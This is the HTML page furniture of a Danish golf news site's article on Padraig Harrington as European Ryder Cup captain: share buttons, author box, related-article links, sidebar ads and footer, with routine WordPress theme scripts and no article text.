class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Padraig+Harrington+%E2%80%93+europ%C3%A6isk+Ryder+Cup-kaptajn %0A%0A https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/2-x-hole-in-one-paa-samme-hul/">2 x Hole In One på samme hul</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/bjerregaard-spiller-valero-texas-open/">Bjerregaard spiller Valero Texas Open</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2019-04-02T15:43:43+02:00"><meta itemprop="dateModified" content="2019-03-28T15:47:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Padraig Harrington – europæisk Ryder Cup-kaptajn"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2019/03/Harrington-e1553784397229.jpg?fit=1594%2C1063&ssl=1"><meta itemprop="width" content="1594"><meta itemprop="height" content="1063"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4868,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "164";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "19";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fra-randers-til-augusta-jan-er-frivillig-ved-masters/"  rel="bookmark" class="td-image-wrap " title="Fra Randers til Augusta: Jan er frivillig ved Masters" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fra Randers til Augusta: Jan er frivillig ved Masters" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/08/1a-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fra-randers-til-augusta-jan-er-frivillig-ved-masters/"  rel="bookmark" title="Fra Randers til Augusta: Jan er frivillig ved Masters">Fra Randers til Augusta: Jan er frivillig ved Masters</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-om-brookes-brigade/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten om Brooke&#8217;s Brigade" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten om Brooke&#8217;s Brigade" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/08/Brooke-1-scaled.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-om-brookes-brigade/"  rel="bookmark" title="Tirsdagsanekdoten om Brooke&#8217;s Brigade">Tirsdagsanekdoten om Brooke&#8217;s Brigade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/soeren-kjeldsen-fylder-50/"  rel="bookmark" class="td-image-wrap " title="Søren Kjeldsen fylder 50" ><img class="entry-thumb" src="[data-uri]" alt="686510539CH00064_Sony_Open_ Sean M. Haffey" title="Søren Kjeldsen fylder 50" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2017/12/S%C3%B8ren-Kjeldsen-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/soeren-kjeldsen-fylder-50/"  rel="bookmark" title="Søren Kjeldsen fylder 50">Søren Kjeldsen fylder 50</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-kasper-nyland/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten ser på Kasper Nyland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten ser på Kasper Nyland" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/04/image5-scaled.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-ser-paa-kasper-nyland/"  rel="bookmark" title="Tirsdagsanekdoten ser på Kasper Nyland">Tirsdagsanekdoten ser på Kasper Nyland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfprofessoren-fra-saint-germain/"  rel="bookmark" class="td-image-wrap " title="Golfprofessoren fra Saint Germain" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfprofessoren fra Saint Germain" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/03/Dallemagne-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfprofessoren-fra-saint-germain/"  rel="bookmark" title="Golfprofessoren fra Saint Germain">Golfprofessoren fra Saint Germain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/toemrermester-med-forkaerlighed-for-golf/"  rel="bookmark" class="td-image-wrap " title="Tømrermester med forkærlighed for golf" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tømrermester med forkærlighed for golf" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/03/Toemrermester-Peter-Venoe-Nielsen.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/toemrermester-med-forkaerlighed-for-golf/"  rel="bookmark" title="Tømrermester med forkærlighed for golf">Tømrermester med forkærlighed for golf</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/for-byron-nelson-gjaldt-hvert-slag-livet/"  rel="bookmark" class="td-image-wrap " title="For Byron Nelson gjaldt hvert slag livet" ><img class="entry-thumb" src="[data-uri]" alt="" title="For Byron Nelson gjaldt hvert slag livet" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/01/Byron-Nelson-1937-scaled-e1736513151197.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/for-byron-nelson-gjaldt-hvert-slag-livet/"  rel="bookmark" title="For Byron Nelson gjaldt hvert slag livet">For Byron Nelson gjaldt hvert slag livet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-om-sommeren-bridge-om-vinteren/"  rel="bookmark" class="td-image-wrap " title="Golf om sommeren – bridge om vinteren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf om sommeren – bridge om vinteren" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/10/Varde-Golfklub-011-scaled-e1728651758426.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golf-om-sommeren-bridge-om-vinteren/"  rel="bookmark" title="Golf om sommeren – bridge om vinteren">Golf om sommeren – bridge om vinteren</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/moed-koerelaerer-boe-nielsen-paa-golfbanen-og-motorvejen/"  rel="bookmark" class="td-image-wrap " title="Mød kørelærer Boe Nielsen på golfbanen og motorvejen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mød kørelærer Boe Nielsen på golfbanen og motorvejen" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/10/Koerelaerer-Boe-Nielsen-ved-hul-7-som-han-er-sponsor-for-i-Vaerebro-Golfklub-e1728650681392.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/portraet/" class="td-post-category" >Portræt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/moed-koerelaerer-boe-nielsen-paa-golfbanen-og-motorvejen/"  rel="bookmark" title="Mød kørelærer Boe Nielsen på golfbanen og motorvejen">Mød kørelærer Boe Nielsen på golfbanen og motorvejen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif?ssl=1" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4868","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6045";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2015";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39.png?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3269</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">924</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">399</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">354</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">286</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">258</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">229</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/fire-klarede-danske-cuts-i-tre-verdensdele/"  rel="bookmark" class="td-image-wrap " title="Fire klarede danske cuts i tre verdensdele" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fire klarede danske cuts i tre verdensdele" data-type="image_tag" data-img-url="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/02/JW-Qatar-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fire-klarede-danske-cuts-i-tre-verdensdele/"  rel="bookmark" title="Fire klarede danske cuts i tre verdensdele">Fire klarede danske cuts i tre verdensdele</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T17:27:31+01:00" >12. december 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

